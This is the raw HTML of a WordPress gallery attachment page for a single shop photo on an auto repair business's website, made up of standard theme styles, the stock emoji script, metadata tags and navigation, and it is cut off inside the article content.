

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pacsautoshop.com/gallery/pacs-shop-pics2_07/
body_size: 6292
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>pacs-shop-pics2_07</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PACS AUTO SHOP &raquo; Feed" href="https://www.pacsautoshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PACS AUTO SHOP &raquo; Comments Feed" href="https://www.pacsautoshop.com/comments/feed/" />
<link rel="canonical" href="https://www.pacsautoshop.com/gallery/pacs-shop-pics2_07/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pacsautoshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='smart-passive-income-pro-css'  href='https://www.pacsautoshop.com/wp-content/themes/smart-passive-income-pro/style.css?ver=1.1.3' type='text/css' media='all' />
<style id='smart-passive-income-pro-inline-css' type='text/css'>


		.spi-customized .after-entry .widget-title,
		.spi-customized .footer-banner,
		.spi-customized .front-page-1,
		.spi-customized .genesis-nav-menu .sub-menu,
		.spi-customized .nav-primary,
		.spi-customized .nav-primary .genesis-nav-menu > li:hover:before,
		.spi-customized .nav-primary .genesis-nav-menu > li.current-menu-item:before,
		.spi-customized .nav-primary .genesis-nav-menu li.current-menu-item a,
		.spi-customized .sidebar .enews-widget .widget-title,
		.spi-customized .site-container button.sub-menu-toggle.sub-menu-toggle:focus,
		.spi-customized .site-container button.sub-menu-toggle.sub-menu-toggle:hover,
		.spi-customized .site-container .nav-primary .genesis-nav-menu > li a:focus,
		.spi-customized .site-container .nav-primary .genesis-nav-menu > li a:hover {
			background-color: #3677aa;
		}

		.spi-customized .after-entry .widget-title,
		.spi-customized .after-entry .widget-title a,
		.spi-customized .after-entry .widget-title a:focus,
		.spi-customized .after-entry .widget-title a:hover,
		.spi-customized .color,
		.spi-customized .color a,
		.spi-customized .color p.entry-meta a,
		.spi-customized .color p.entry-meta,
		.spi-customized .color .entry-title a,
		.spi-customized .color .menu a,
		.spi-customized .color .menu li:after,
		.spi-customized .color.widget-full .menu a,
		.spi-customized .genesis-nav-menu .sub-menu a,
		.spi-customized .genesis-nav-menu .sub-menu a:hover,
		.spi-customized .nav-primary .genesis-nav-menu a,
		.spi-customized .nav-primary .genesis-nav-menu > li:hover:before,
		.spi-customized .nav-primary .genesis-nav-menu > li.current-menu-item:before,
		.spi-customized .sidebar .enews-widget .widget-title,
		.spi-customized .site-container button.sub-menu-toggle,
		.spi-customized .site-container .nav-primary .genesis-nav-menu > li a:focus,
		.spi-customized .site-container .nav-primary .genesis-nav-menu > li a:hover {
			color: #ffffff;
		}

		.spi-customized .site-container .nav-primary .sub-menu-toggle,
        .spi-customized .site-container .nav-primary .sub-menu-toggle:focus,
        .spi-customized .site-container .nav-primary .sub-menu-toggle:hover {
			background-color: #226396 !important;
			color: #ffffff !important;
		}

		.spi-customized .genesis-nav-menu .sub-menu a {
			border-color: #226396;
		}

		

		.spi-customized .site-container .nav-primary .genesis-nav-menu > li .sub-menu a:hover {
			background-color: #226396;
			color: #ffffff;
		}
		
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pacsautoshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.pacsautoshop.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.pacsautoshop.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.pacsautoshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gch-frontend-styles-css'  href='https://www.pacsautoshop.com/wp-content/plugins/genesis-custom-headers/css/gch-frontend-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='spi-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C700%2C900&#038;ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.pacsautoshop.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.pacsautoshop.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pacsautoshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pacsautoshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pacsautoshop.com/wp-json/wp/v2/media/434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pacsautoshop.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.pacsautoshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pacsautoshop.com%2Fgallery%2Fpacs-shop-pics2_07%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pacsautoshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pacsautoshop.com%2Fgallery%2Fpacs-shop-pics2_07%2F&#038;format=xml" />
<link rel="icon" href="https://www.pacsautoshop.com/wp-content/themes/smart-passive-income-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.pacsautoshop.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="pacs-shop-pics2_07" />
<meta property="og:url" content="https://www.pacsautoshop.com/gallery/pacs-shop-pics2_07/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2018-08-14T06:50:09+00:00" />
<meta property="article:modified_time" content="2018-08-14T06:50:09+00:00" />
<meta property="og:site_name" content="PACS AUTO SHOP" />
<meta property="og:image" content="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="pacs-shop-pics2_07" />
<meta name="twitter:image" content="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="attachment attachment-template-default attachmentid-434 attachment-jpeg full-width-content genesis-breadcrumbs-hidden spi-customized" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.pacsautoshop.com/">PACS AUTO SHOP</a></p><p class="site-description" itemprop="description">We do things better!</p></div><div class="widget-area header-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/pacsautoshop/?ref=br_rs" target="_blank" rel="noopener"><img src="http://www.pacsautoshop.com/wp-content/uploads/2019/03/pacs2.png" ></a> 
<a href="https://www.facebook.com/groups/Volvo.Car.Repair.Ph/" target="_blank" rel="noopener"><img src="http://www.pacsautoshop.com/wp-content/uploads/2019/03/pacs1.png" ></a></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://pacsautoshop.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.pacsautoshop.com/about-the-company/" itemprop="url"><span itemprop="name">Company</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.pacsautoshop.com/services/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.pacsautoshop.com/shop-pictures/" itemprop="url"><span itemprop="name">Shop Pictures</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.pacsautoshop.com/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.pacsautoshop.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-434 attachment type-attachment status-inherit entry" aria-label="pacs-shop-pics2_07" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">pacs-shop-pics2_07</h1>
<p class="entry-meta">By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.pacsautoshop.com/author/pacs-admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">pacs-admin</span></a></span> on <time class="entry-time" itemprop="datePublished" datetime="2018-08-14T06:50:09+00:00">August 14, 2018</time> </p></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07.jpg'><img width="300" height="225" src="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07-300x225.jpg 300w, https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="434" data-permalink="https://www.pacsautoshop.com/gallery/pacs-shop-pics2_07/" data-orig-file="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07.jpg" data-orig-size="480,360" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pacs-shop-pics2_07" data-image-description="" data-image-caption="" data-medium-file="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07-300x225.jpg" data-large-file="https://www.pacsautoshop.com/wp-content/uploads/2017/06/pacs-shop-pics2_07.jpg" /></a></p>
